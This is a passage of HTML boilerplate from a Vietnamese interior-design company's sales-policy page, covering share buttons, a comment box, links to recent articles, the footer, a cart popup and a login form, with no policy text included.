                                    return false;"><img src="/images/ic-7.png" alt="Chia sẻ" /></a>
                            <a href="https://www.instagram.com/?url=https://anhdoan.vn/tin-he-thong/chinh-sach-ban-hang/" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');
                                    return false;"><img src="/images/ic-8.png" alt="Chia sẻ" /></a>
                            <a href="https://twitter.com/intent/tweet?url=https://anhdoan.vn/tin-he-thong/chinh-sach-ban-hang/" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');
                                    return false;"><img src="/images/ic-9.png" alt="Chia sẻ" /></a>
                        </div>
                    </div>
                </div>

                <div class="block__comment">
                    <div class="comment__this">
                        <div class="flex__this">
                            <img alt="avatar" src="/images/user_f.png" />
                            <textarea id="comment_content_0" class="form-control" maxlength="1000" placeholder="Bình luận công khai..."></textarea>
                        </div>
                        <div class="text-right mt-3"><a class="btn__comment-push" href="javascript:void(0)" onclick="submit_content(0)" title="">Bình luận</a></div>
                    </div>
                                            <div class="list-review-user" id="list-review-user-0">

                        </div>
                                    </div>
                <!--                <div class="construction_detail_nfb">
                                    <div class="fb-comments" data-href="https://anhdoan.vn/tin-he-thong/chinh-sach-ban-hang/" data-width="100%" data-numposts="5"></div>
                                </div>-->
            </div>
            <div class="col-md-4 col-lg-3 col-xl-4 position-relative js-side" style="margin-top: 10px;">
                <div class="category-side">
                                            <div class="text-uppercase cate-tit">Bài viết mới nhất</div>
                                                    <div class="category-item">
                                <a href="">
                                    <div class="image">
                                        <a href="/giai-phap-chieu-sang/thiet-ke-chieu-sang-phong-khach-6-meo-chon-den-phong-khach-de-tao-nen-khong-gian-hoan-hao/">
                                            <img src="https://anhdoan.vn/uploads/up/anhdoan/news/2025/10/04/23/26/w480/tang-1-phong-khach-05.jpg" alt="Thiết kế chiếu sáng phòng khách｜6 mẹo chọn đèn phòng khách để tạo nên không gian hoàn hảo!" />
                                        </a>
                                    </div>
                                    <div class="desc">
                                        <a href="/giai-phap-chieu-sang/thiet-ke-chieu-sang-phong-khach-6-meo-chon-den-phong-khach-de-tao-nen-khong-gian-hoan-hao/">Thiết kế chiếu sáng phòng khách｜6 mẹo chọn đèn phòng khách để tạo nên không gian hoàn hảo!</a>
                                        <div class="date mt-2" style="font-size: 13px">
                                            <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <g clip-path="url(#clip0)">
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.9602 2.89714C10.6698 1.62724 8.94828 0.854004 6.97605 0.854004C5.07426 0.854004 3.30771 1.62724 2.06239 2.89714C0.791709 4.14447 0 5.91387 0 7.84413C0 9.79414 0.791709 11.5184 2.06239 12.8109C3.30771 14.0808 5.07426 14.8512 6.97605 14.8512C8.94546 14.8512 10.6669 14.0808 11.9602 12.8109C13.228 11.5184 14 9.79414 14 7.84413C14 5.91387 13.228 4.14447 11.9602 2.89714ZM11.5516 12.4045C10.3965 13.5841 8.78768 14.2868 6.97605 14.2868C5.2095 14.2868 3.57818 13.5841 2.44556 12.4045C1.2904 11.2475 0.543771 9.6361 0.543771 7.84413C0.543771 6.0719 1.2904 4.46336 2.44556 3.28376C3.57818 2.12673 5.2095 1.3789 6.97605 1.3789C8.78768 1.37608 10.3965 2.12391 11.5516 3.28093C12.7293 4.46053 13.4309 6.0719 13.4309 7.8413C13.4309 9.63328 12.7293 11.2475 11.5516 12.4045Z" fill="#4F4F4F" />
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M5.91102 4.44073C5.91102 4.28269 6.02372 4.16699 6.20686 4.16699C6.34209 4.16699 6.49987 4.27987 6.49987 4.44073V8.79509L10.5993 8.84024C10.7345 8.84024 10.8923 8.93055 10.8923 9.066C10.8923 9.24661 10.7345 9.36232 10.5993 9.36232H6.20404C6.02372 9.36232 5.9082 9.24943 5.9082 9.066V4.44073H5.91102Z" fill="#4F4F4F" />
                                                </g>
                                                <defs>
                                                    <clipPath id="clip0">
                                                        <rect width="14" height="14" fill="white" transform="translate(0 0.854004)" />
                                                    </clipPath>
                                                </defs>
                                            </svg>
                                            04/10/2025                                        </div>
                                    </div>

                                </a>
                            </div>
                                                    <div class="category-item">
                                <a href="">
                                    <div class="image">
                                        <a href="/kien-thuc-noi-that/10-mau-thiet-ke-phong-sinh-hoat-chung-sang-trong-hien-dai/">
                                            <img src="https://anhdoan.vn/uploads/up/anhdoan/news/2025/08/27/22/34/w480/18.jpg" alt="10+ mẫu thiết kế phòng sinh hoạt chung sang trọng, hiện đại" />
                                        </a>
                                    </div>
                                    <div class="desc">
                                        <a href="/kien-thuc-noi-that/10-mau-thiet-ke-phong-sinh-hoat-chung-sang-trong-hien-dai/">10+ mẫu thiết kế phòng sinh hoạt chung sang trọng, hiện đại</a>
                                        <div class="date mt-2" style="font-size: 13px">
                                            <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <g clip-path="url(#clip0)">
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.9602 2.89714C10.6698 1.62724 8.94828 0.854004 6.97605 0.854004C5.07426 0.854004 3.30771 1.62724 2.06239 2.89714C0.791709 4.14447 0 5.91387 0 7.84413C0 9.79414 0.791709 11.5184 2.06239 12.8109C3.30771 14.0808 5.07426 14.8512 6.97605 14.8512C8.94546 14.8512 10.6669 14.0808 11.9602 12.8109C13.228 11.5184 14 9.79414 14 7.84413C14 5.91387 13.228 4.14447 11.9602 2.89714ZM11.5516 12.4045C10.3965 13.5841 8.78768 14.2868 6.97605 14.2868C5.2095 14.2868 3.57818 13.5841 2.44556 12.4045C1.2904 11.2475 0.543771 9.6361 0.543771 7.84413C0.543771 6.0719 1.2904 4.46336 2.44556 3.28376C3.57818 2.12673 5.2095 1.3789 6.97605 1.3789C8.78768 1.37608 10.3965 2.12391 11.5516 3.28093C12.7293 4.46053 13.4309 6.0719 13.4309 7.8413C13.4309 9.63328 12.7293 11.2475 11.5516 12.4045Z" fill="#4F4F4F" />
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M5.91102 4.44073C5.91102 4.28269 6.02372 4.16699 6.20686 4.16699C6.34209 4.16699 6.49987 4.27987 6.49987 4.44073V8.79509L10.5993 8.84024C10.7345 8.84024 10.8923 8.93055 10.8923 9.066C10.8923 9.24661 10.7345 9.36232 10.5993 9.36232H6.20404C6.02372 9.36232 5.9082 9.24943 5.9082 9.066V4.44073H5.91102Z" fill="#4F4F4F" />
                                                </g>
                                                <defs>
                                                    <clipPath id="clip0">
                                                        <rect width="14" height="14" fill="white" transform="translate(0 0.854004)" />
                                                    </clipPath>
                                                </defs>
                                            </svg>
                                            27/08/2025                                        </div>
                                    </div>

                                </a>
                            </div>
                                                    <div class="category-item">
                                <a href="">
                                    <div class="image">
                                        <a href="/tin-tuc/tuyen-dung-kien-truc-su/">
                                            <img src="https://anhdoan.vn/uploads/up/anhdoan/news/2025/05/30/16/17/w480/tuyendung_kts_anhdoan__1_.jpg" alt="TUYỂN DỤNG KIẾN TRÚC SƯ" />
                                        </a>
                                    </div>
                                    <div class="desc">
                                        <a href="/tin-tuc/tuyen-dung-kien-truc-su/">TUYỂN DỤNG KIẾN TRÚC SƯ</a>
                                        <div class="date mt-2" style="font-size: 13px">
                                            <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <g clip-path="url(#clip0)">
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.9602 2.89714C10.6698 1.62724 8.94828 0.854004 6.97605 0.854004C5.07426 0.854004 3.30771 1.62724 2.06239 2.89714C0.791709 4.14447 0 5.91387 0 7.84413C0 9.79414 0.791709 11.5184 2.06239 12.8109C3.30771 14.0808 5.07426 14.8512 6.97605 14.8512C8.94546 14.8512 10.6669 14.0808 11.9602 12.8109C13.228 11.5184 14 9.79414 14 7.84413C14 5.91387 13.228 4.14447 11.9602 2.89714ZM11.5516 12.4045C10.3965 13.5841 8.78768 14.2868 6.97605 14.2868C5.2095 14.2868 3.57818 13.5841 2.44556 12.4045C1.2904 11.2475 0.543771 9.6361 0.543771 7.84413C0.543771 6.0719 1.2904 4.46336 2.44556 3.28376C3.57818 2.12673 5.2095 1.3789 6.97605 1.3789C8.78768 1.37608 10.3965 2.12391 11.5516 3.28093C12.7293 4.46053 13.4309 6.0719 13.4309 7.8413C13.4309 9.63328 12.7293 11.2475 11.5516 12.4045Z" fill="#4F4F4F" />
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M5.91102 4.44073C5.91102 4.28269 6.02372 4.16699 6.20686 4.16699C6.34209 4.16699 6.49987 4.27987 6.49987 4.44073V8.79509L10.5993 8.84024C10.7345 8.84024 10.8923 8.93055 10.8923 9.066C10.8923 9.24661 10.7345 9.36232 10.5993 9.36232H6.20404C6.02372 9.36232 5.9082 9.24943 5.9082 9.066V4.44073H5.91102Z" fill="#4F4F4F" />
                                                </g>
                                                <defs>
                                                    <clipPath id="clip0">
                                                        <rect width="14" height="14" fill="white" transform="translate(0 0.854004)" />
                                                    </clipPath>
                                                </defs>
                                            </svg>
                                            30/05/2025                                        </div>
                                    </div>

                                </a>
                            </div>
                                                    <div class="category-item">
                                <a href="">
                                    <div class="image">
                                        <a href="/kien-thuc-noi-that/top-mau-phong-tho-sang-trong-hop-phong-thuy-giup-gia-chu-tang-vuong-khi/">
                                            <img src="https://anhdoan.vn/uploads/up/anhdoan/news/2025/05/14/23/10/w480/pa2_ptho_7.jpg" alt="+10 Mẫu Phòng Thờ Sang Trọng, Hợp Phong Thủy Giúp Gia Chủ Tăng Vượng Khí" />
                                        </a>
                                    </div>
                                    <div class="desc">
                                        <a href="/kien-thuc-noi-that/top-mau-phong-tho-sang-trong-hop-phong-thuy-giup-gia-chu-tang-vuong-khi/">+10 Mẫu Phòng Thờ Sang Trọng, Hợp Phong Thủy Giúp Gia Chủ Tăng Vượng Khí</a>
                                        <div class="date mt-2" style="font-size: 13px">
                                            <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <g clip-path="url(#clip0)">
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.9602 2.89714C10.6698 1.62724 8.94828 0.854004 6.97605 0.854004C5.07426 0.854004 3.30771 1.62724 2.06239 2.89714C0.791709 4.14447 0 5.91387 0 7.84413C0 9.79414 0.791709 11.5184 2.06239 12.8109C3.30771 14.0808 5.07426 14.8512 6.97605 14.8512C8.94546 14.8512 10.6669 14.0808 11.9602 12.8109C13.228 11.5184 14 9.79414 14 7.84413C14 5.91387 13.228 4.14447 11.9602 2.89714ZM11.5516 12.4045C10.3965 13.5841 8.78768 14.2868 6.97605 14.2868C5.2095 14.2868 3.57818 13.5841 2.44556 12.4045C1.2904 11.2475 0.543771 9.6361 0.543771 7.84413C0.543771 6.0719 1.2904 4.46336 2.44556 3.28376C3.57818 2.12673 5.2095 1.3789 6.97605 1.3789C8.78768 1.37608 10.3965 2.12391 11.5516 3.28093C12.7293 4.46053 13.4309 6.0719 13.4309 7.8413C13.4309 9.63328 12.7293 11.2475 11.5516 12.4045Z" fill="#4F4F4F" />
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M5.91102 4.44073C5.91102 4.28269 6.02372 4.16699 6.20686 4.16699C6.34209 4.16699 6.49987 4.27987 6.49987 4.44073V8.79509L10.5993 8.84024C10.7345 8.84024 10.8923 8.93055 10.8923 9.066C10.8923 9.24661 10.7345 9.36232 10.5993 9.36232H6.20404C6.02372 9.36232 5.9082 9.24943 5.9082 9.066V4.44073H5.91102Z" fill="#4F4F4F" />
                                                </g>
                                                <defs>
                                                    <clipPath id="clip0">
                                                        <rect width="14" height="14" fill="white" transform="translate(0 0.854004)" />
                                                    </clipPath>
                                                </defs>
                                            </svg>
                                            14/05/2025                                        </div>
                                    </div>

                                </a>
                            </div>
                                                    <div class="category-item">
                                <a href="">
                                    <div class="image">
                                        <a href="/giai-phap-chieu-sang/toi-uu-hoa-anh-sang-tu-nhien-trong-thiet-ke-noi-that/">
                                            <img src="https://anhdoan.vn/uploads/up/anhdoan/news/2025/03/07/14/47/w480/ngoai-that-04.jpg" alt="Tối ưu hóa ánh sáng tự nhiên trong thiết kế nội thất" />
                                        </a>
                                    </div>
                                    <div class="desc">
                                        <a href="/giai-phap-chieu-sang/toi-uu-hoa-anh-sang-tu-nhien-trong-thiet-ke-noi-that/">Tối ưu hóa ánh sáng tự nhiên trong thiết kế nội thất</a>
                                        <div class="date mt-2" style="font-size: 13px">
                                            <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <g clip-path="url(#clip0)">
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.9602 2.89714C10.6698 1.62724 8.94828 0.854004 6.97605 0.854004C5.07426 0.854004 3.30771 1.62724 2.06239 2.89714C0.791709 4.14447 0 5.91387 0 7.84413C0 9.79414 0.791709 11.5184 2.06239 12.8109C3.30771 14.0808 5.07426 14.8512 6.97605 14.8512C8.94546 14.8512 10.6669 14.0808 11.9602 12.8109C13.228 11.5184 14 9.79414 14 7.84413C14 5.91387 13.228 4.14447 11.9602 2.89714ZM11.5516 12.4045C10.3965 13.5841 8.78768 14.2868 6.97605 14.2868C5.2095 14.2868 3.57818 13.5841 2.44556 12.4045C1.2904 11.2475 0.543771 9.6361 0.543771 7.84413C0.543771 6.0719 1.2904 4.46336 2.44556 3.28376C3.57818 2.12673 5.2095 1.3789 6.97605 1.3789C8.78768 1.37608 10.3965 2.12391 11.5516 3.28093C12.7293 4.46053 13.4309 6.0719 13.4309 7.8413C13.4309 9.63328 12.7293 11.2475 11.5516 12.4045Z" fill="#4F4F4F" />
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M5.91102 4.44073C5.91102 4.28269 6.02372 4.16699 6.20686 4.16699C6.34209 4.16699 6.49987 4.27987 6.49987 4.44073V8.79509L10.5993 8.84024C10.7345 8.84024 10.8923 8.93055 10.8923 9.066C10.8923 9.24661 10.7345 9.36232 10.5993 9.36232H6.20404C6.02372 9.36232 5.9082 9.24943 5.9082 9.066V4.44073H5.91102Z" fill="#4F4F4F" />
                                                </g>
                                                <defs>
                                                    <clipPath id="clip0">
                                                        <rect width="14" height="14" fill="white" transform="translate(0 0.854004)" />
                                                    </clipPath>
                                                </defs>
                                            </svg>
                                            07/03/2025                                        </div>
                                    </div>

                                </a>
                            </div>
                        

                    
                    <div class="follow">
                        <div class="text-uppercase follow-h3 font-weight-bold">Theo dõi bản tin của chúng tôi</div>
                        <div class="fb-share-button" data-href="https://www.facebook.com/Anhdoanvn/" data-layout="button_count" data-size="large"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2FAnhdoanvn%2F&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Chia sẻ</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

    <div class="construction_detail_ctbqt">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="ctbqt_title clmm">
                        <span>Có thể bạn quan tâm</span>
                    </div>
                </div>
                                    <div class="col-md-4 col-sm-6">
                        <div class="ctbqt_item">
                            <a href="/tin-he-thong/giay-phep-kinh-doanh/" class="ctbqt_item_img">
                                <img src="" alt="GIẤY PHÉP KINH DOANH" />
                            </a>
                            <span class="ctbqt_item_txt">
                                <div class="date mt-2" style="font-size: 13px">
                                    <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <g clip-path="url(#clip0)">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M11.9602 2.89714C10.6698 1.62724 8.94828 0.854004 6.97605 0.854004C5.07426 0.854004 3.30771 1.62724 2.06239 2.89714C0.791709 4.14447 0 5.91387 0 7.84413C0 9.79414 0.791709 11.5184 2.06239 12.8109C3.30771 14.0808 5.07426 14.8512 6.97605 14.8512C8.94546 14.8512 10.6669 14.0808 11.9602 12.8109C13.228 11.5184 14 9.79414 14 7.84413C14 5.91387 13.228 4.14447 11.9602 2.89714ZM11.5516 12.4045C10.3965 13.5841 8.78768 14.2868 6.97605 14.2868C5.2095 14.2868 3.57818 13.5841 2.44556 12.4045C1.2904 11.2475 0.543771 9.6361 0.543771 7.84413C0.543771 6.0719 1.2904 4.46336 2.44556 3.28376C3.57818 2.12673 5.2095 1.3789 6.97605 1.3789C8.78768 1.37608 10.3965 2.12391 11.5516 3.28093C12.7293 4.46053 13.4309 6.0719 13.4309 7.8413C13.4309 9.63328 12.7293 11.2475 11.5516 12.4045Z" fill="#4F4F4F"></path>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.91102 4.44073C5.91102 4.28269 6.02372 4.16699 6.20686 4.16699C6.34209 4.16699 6.49987 4.27987 6.49987 4.44073V8.79509L10.5993 8.84024C10.7345 8.84024 10.8923 8.93055 10.8923 9.066C10.8923 9.24661 10.7345 9.36232 10.5993 9.36232H6.20404C6.02372 9.36232 5.9082 9.24943 5.9082 9.066V4.44073H5.91102Z" fill="#4F4F4F"></path>
                                        </g>
                                        <defs>
                                            <clipPath id="clip0">
                                                <rect width="14" height="14" fill="white" transform="translate(0 0.854004)"></rect>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                    08/07/2021                                </div>
                            </span>
                            <a href="/tin-he-thong/giay-phep-kinh-doanh/" class="ctbqt_item_title">
                                GIẤY PHÉP KINH DOANH                            </a>
                        </div>
                    </div>
                                    <div class="col-md-4 col-sm-6">
                        <div class="ctbqt_item">
                            <a href="/tin-he-thong/chinh-sach-van-chuyen/" class="ctbqt_item_img">
                                <img src="https://anhdoan.vn/uploads/up/anhdoan/news/2021/06/16/14/25/w480/anh-doan-2021-go-oc-cho-anh-dong-thai-nguyen-3d__9_.jpg" alt="Chính sách vận chuyển " />
                            </a>
                            <span class="ctbqt_item_txt">
                                <div class="date mt-2" style="font-size: 13px">
                                    <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <g clip-path="url(#clip0)">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M11.9602 2.89714C10.6698 1.62724 8.94828 0.854004 6.97605 0.854004C5.07426 0.854004 3.30771 1.62724 2.06239 2.89714C0.791709 4.14447 0 5.91387 0 7.84413C0 9.79414 0.791709 11.5184 2.06239 12.8109C3.30771 14.0808 5.07426 14.8512 6.97605 14.8512C8.94546 14.8512 10.6669 14.0808 11.9602 12.8109C13.228 11.5184 14 9.79414 14 7.84413C14 5.91387 13.228 4.14447 11.9602 2.89714ZM11.5516 12.4045C10.3965 13.5841 8.78768 14.2868 6.97605 14.2868C5.2095 14.2868 3.57818 13.5841 2.44556 12.4045C1.2904 11.2475 0.543771 9.6361 0.543771 7.84413C0.543771 6.0719 1.2904 4.46336 2.44556 3.28376C3.57818 2.12673 5.2095 1.3789 6.97605 1.3789C8.78768 1.37608 10.3965 2.12391 11.5516 3.28093C12.7293 4.46053 13.4309 6.0719 13.4309 7.8413C13.4309 9.63328 12.7293 11.2475 11.5516 12.4045Z" fill="#4F4F4F"></path>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.91102 4.44073C5.91102 4.28269 6.02372 4.16699 6.20686 4.16699C6.34209 4.16699 6.49987 4.27987 6.49987 4.44073V8.79509L10.5993 8.84024C10.7345 8.84024 10.8923 8.93055 10.8923 9.066C10.8923 9.24661 10.7345 9.36232 10.5993 9.36232H6.20404C6.02372 9.36232 5.9082 9.24943 5.9082 9.066V4.44073H5.91102Z" fill="#4F4F4F"></path>
                                        </g>
                                        <defs>
                                            <clipPath id="clip0">
                                                <rect width="14" height="14" fill="white" transform="translate(0 0.854004)"></rect>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                    15/06/2021                                </div>
                            </span>
                            <a href="/tin-he-thong/chinh-sach-van-chuyen/" class="ctbqt_item_title">
                                Chính sách vận chuyển                             </a>
                        </div>
                    </div>
                                    <div class="col-md-4 col-sm-6">
                        <div class="ctbqt_item">
                            <a href="/tin-he-thong/chinh-sach-bao-mat/" class="ctbqt_item_img">
                                <img src="https://anhdoan.vn/uploads/up/anhdoan/news/2021/06/15/22/27/w480/pk4.jpg" alt="Chính sách bảo mật " />
                            </a>
                            <span class="ctbqt_item_txt">
                                <div class="date mt-2" style="font-size: 13px">
                                    <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <g clip-path="url(#clip0)">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M11.9602 2.89714C10.6698 1.62724 8.94828 0.854004 6.97605 0.854004C5.07426 0.854004 3.30771 1.62724 2.06239 2.89714C0.791709 4.14447 0 5.91387 0 7.84413C0 9.79414 0.791709 11.5184 2.06239 12.8109C3.30771 14.0808 5.07426 14.8512 6.97605 14.8512C8.94546 14.8512 10.6669 14.0808 11.9602 12.8109C13.228 11.5184 14 9.79414 14 7.84413C14 5.91387 13.228 4.14447 11.9602 2.89714ZM11.5516 12.4045C10.3965 13.5841 8.78768 14.2868 6.97605 14.2868C5.2095 14.2868 3.57818 13.5841 2.44556 12.4045C1.2904 11.2475 0.543771 9.6361 0.543771 7.84413C0.543771 6.0719 1.2904 4.46336 2.44556 3.28376C3.57818 2.12673 5.2095 1.3789 6.97605 1.3789C8.78768 1.37608 10.3965 2.12391 11.5516 3.28093C12.7293 4.46053 13.4309 6.0719 13.4309 7.8413C13.4309 9.63328 12.7293 11.2475 11.5516 12.4045Z" fill="#4F4F4F"></path>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.91102 4.44073C5.91102 4.28269 6.02372 4.16699 6.20686 4.16699C6.34209 4.16699 6.49987 4.27987 6.49987 4.44073V8.79509L10.5993 8.84024C10.7345 8.84024 10.8923 8.93055 10.8923 9.066C10.8923 9.24661 10.7345 9.36232 10.5993 9.36232H6.20404C6.02372 9.36232 5.9082 9.24943 5.9082 9.066V4.44073H5.91102Z" fill="#4F4F4F"></path>
                                        </g>
                                        <defs>
                                            <clipPath id="clip0">
                                                <rect width="14" height="14" fill="white" transform="translate(0 0.854004)"></rect>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                    15/06/2021                                </div>
                            </span>
                            <a href="/tin-he-thong/chinh-sach-bao-mat/" class="ctbqt_item_title">
                                Chính sách bảo mật                             </a>
                        </div>
                    </div>
                            </div>
        </div>
    </div>


<script type="text/javascript">
    var id_news = '71';
    var url_savecomment = '/news/savecomment/';
</script><footer>
    <div class="footer-main">
        <div class="footer-info">
            <div class="logo">
                <a class="lg-svg" href="https://anhdoan.vn">
                    <img src="https://anhdoan.vn/uploads/up/anhdoan/sitecontact/2021/04/06/17/07/log1617682031_4824.png" alt="Logo AnhDoan" />
                </a>
                <div>Khơi nguồn giác quan, đánh thức cảm xúc</div>
            </div>
            <div class="social">
                <p>Kết nối với chúng tôi</p>
                <div class="d-flex align-items-center">
                    <a href="http://bit.ly/2kE3891" target="_blank">
                        <img src="/images/ft-add.png" alt="Map">
                    </a>
                    <a href="https://www.facebook.com/Anhdoanvn/" target="_blank">
                        <img src="/images/ft-fb.png" alt="Facebook">
                    </a>
                    <a href="https://www.youtube.com/channel/UCsv17uaOT3iQ6BhoB2sovpQ" target="_blank">
                        <img src="/images/ft-ytb.png" alt="Youtube">
                    </a>
                    <a href="https://www.instagram.com/doanvt45/" target="_blank">
                        <img src="/images/ft-insta.png" alt="Instagram">
                    </a>
                    <a href="https://www.pinterest.com/noithatanhdoan/" target="_blank">
                        <img src="/images/ft-printest.png" alt="Printest">
                    </a>
                    <a href="https://www.tiktok.com/@noithatanhdoan" target="_blank">
                        <img src="/images/ft-tiktok.png" alt="Tiktok" width="39">
                    </a>
                </div>
            </div>
        </div>
        <div class="footer-links">
            <div class="txt-head">Truy cập nhanh</div>
            <div class="links">
                    <ul>
                    <li>
                <a href="/gioi-thieu/">
                    Giới thiệu                </a>
            </li>
                        <li>
                <a href="/cong-trinh-da-trien-khai/">
                    Công trình                </a>
            </li>
                        <li>
                <a href="/giai-phap-thiet-ke-noi-that/">
                    Giải pháp                </a>
            </li>
                </ul>
                    <ul>
                    <li>
                <a href="https://anhdoan.vn/">
                    Trang chủ                </a>
            </li>
                        <li>
                <a href="/lien-he/">
                    Liên hệ                </a>
            </li>
                        <li>
                <a href="/tin-tuc/">
                    Tin tức                </a>
            </li>
                </ul>
            </div>
        </div>
        <div class="policy d-flex flex-wrap justify-content-between">
                <ul>
                    <li>
                <a href="/tin-he-thong/chinh-sach-ban-hang/">
                    Chính sách bán hàng                </a>
            </li>
                        <li>
                <a href="/tin-he-thong/chinh-sach-bao-mat/">
                    Chính sách bảo mật                 </a>
            </li>
                        <li>
                <a href="/tin-he-thong/chinh-sach-van-chuyen/">
                    Chính sách vận chuyển                </a>
            </li>
                        <li>
                <a href="/tin-he-thong/phuong-thuc-thanh-toan/">
                    Phương thức thanh toán                </a>
            </li>
                </ul>
        </div>
        <div class="footer-form">
            <div class="txt-head">Đăng ký nhận bản tin</div>
            <div class="form-group">
                <input type="text" class="form-control" id="feedback_email"
                       placeholder="Vui lòng nhập địa chỉ email của bạn" />
                <a href="javascript:void(0)" class="image" onclick="submit_emailletter(this)"><img
                        src="/images/icon-form.svg" alt="Đăng ký nhận bản tin" /></a>
            </div>

            <div class="footer-loz mt-4 d-block">
                <div class="dmca mb-3">
                    <a href="//www.dmca.com/Protection/Status.aspx?ID=9753a5d8-c1fa-42e2-876e-3a12383d7ae0"
                       title="DMCA.com Protection Status" class="dmca-badge"> <img
                            src="https://images.dmca.com/Badges/_dmca_premi_badge_4.png?ID=9753a5d8-c1fa-42e2-876e-3a12383d7ae0"
                            alt="DMCA.com Protection Status" /></a>
                    <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"></script>
                </div>

                
        <a target="_blank" href="http://online.gov.vn/Home/WebDetails/83416">
        <img src="https://anhdoan.vn/uploads/up/anhdoan/banner/2021/03/02/23/14/bct1614680069_953.png" alt="Thông báo bộ công thương" width="162">
    </a>
    
            </div>
        </div>
    </div>
    <div class="footer-copyright d-flex align-items-center justify-content-between">
        <div>© Copyright 2020 ANH ĐOÀN. All Rights Reserved</div>
        <div>Anh Đoàn: Nâng tầm trải nghiệm không gian sống</div>
    </div>
</footer>
<div class="fixed-icons">
    <a href="javascript:void(0)" id="backtop" class="back-top"><img src="/images/backtotop.png" alt="Back Top"></a>
    <a class="icon-call" href="tel:0986352251"><img src="/images/icon-call.png"
                                                                                              alt="icon call"></a>
</div>
<div id="bg_loading" style="display: none;">
    <div id="ajax-loading">
        <img src="/images/loader_2.gif" alt="Loading..."> Loading ...
    </div>
</div>
<input type="hidden" id="form-key-csrf-anhdoan" data-key-name="_csrf"
       data-key-value="JSx6uVYShgt1SE4pYsot92oP0ApCf3UkgZ-pZgr6GptNSxT2B2fFWiMleBggrByxBW3pWiUwLHzu5cMrbJx70Q=="/>
       <div class="box__popup" id="popupCart" style="display: none;">
    <div class="box__overlay"></div>
    <div class="box__absolute cart--box">
        <div class="btn__close">
            <img src="/images/close.svg" alt="Close">
        </div>
        <div id="c_cartmodal" data-pjax-container="" data-pjax-push-state data-pjax-timeout="1000">        
            <div class="block__cart">
                <img class="icon__cart-none" src="/images/cart-none.png" alt="Không có sản phẩm nào trong giỏ hàng của bạn." />
                <div class="block__cart__head">Không có sản phẩm nào trong giỏ hàng của bạn.</div>
                <a class="btn__continue" href="javascript:void(0)" onclick="cart_continue()" title="">Tiếp tục mua sắm</a>
            </div>

                </div>    </div>
</div>

<div class="popup-login">
    <a href="javascript:;" class="closed"><img src="/images/icon-close.png" alt="close"></a>
    <div class="head">
        <div class="head--acount">Đăng nhập tài khoản</div>
        <img src="/images/anhdoanlogo.png" alt="Đăng nhập tài khoản">
    </div>
    <div class="form-wrap">
        <form id="login-form" class="form-default" action="/site/logincustomerajax/" method="post"><input type="hidden" id="url_referrer_login" name="url_referrer_login" value="/tin-he-thong/chinh-sach-ban-hang/">        <div class="form-group field-logincustomerform-email">
            <label >Email *</label>
            <input type="text" id="logincustomerform-email" class="form-control" name="LoginCustomerForm[email]" placeholder="Email">            <div class="help-block"></div>
        </div>
        <div class="form-group field-logincustomerform-password">
            <label >Mật khẩu *</label>
            <input type="password" id="logincustomerform-password" class="form-control" name="LoginCustomerForm[password]" placeholder="Mật khẩu">            <div class="help-block"></div>        </div>
        <div class="actions-form d-flex align-items-center justify-content-between flex-wrap">
            <div class="form-check">
                <label class="form-check-label">
                    <input type="checkbox" class="form-check-input" name="LoginCustomerForm[rememberMe]" id="remember" value="1" />
                    Ghi nhớ đăng nhập                </label>
            </div>
            <a href="/quen-mat-khau/" class="btn-remember-pass">Quên mật khẩu?</a>
        </div>
        <button type="submit" class="btn-submit">Đăng nhập</button>
        </form>        <div class="line text-center"><span>Hoặc</span></div>
        <div class="log-socials">
            <div id="w3" class="social__login">                            <a class="fb auth-link" href="/site/auth/?authclient=facebook" title="Facebook" data-popup-width="860" data-popup-height="480"><img alt="Facebook" src="/images/fb-ic.png"> <span>Đăng nhập bằng Facebook</span></a>                            <a class="gg auth-link" href="/site/auth/?authclient=google" title="Google"><img alt="Google" src="/images/gg-ic.png"> <span>Đăng nhập bằng Google</span></a>                        </div>        </div>
        <div class="faq">
            Bạn đã có tài khoản? <a href="/dang-ky/" class="btn-register">Đăng kí một tài khoản</a>
        </div>
    </div>
</div>
        <script src="/vendors/jquery/jquery.min.js?v=1616405540"></script>
<script src="/libs/bootstrap/popper.min.js?v=1616405540"></script>
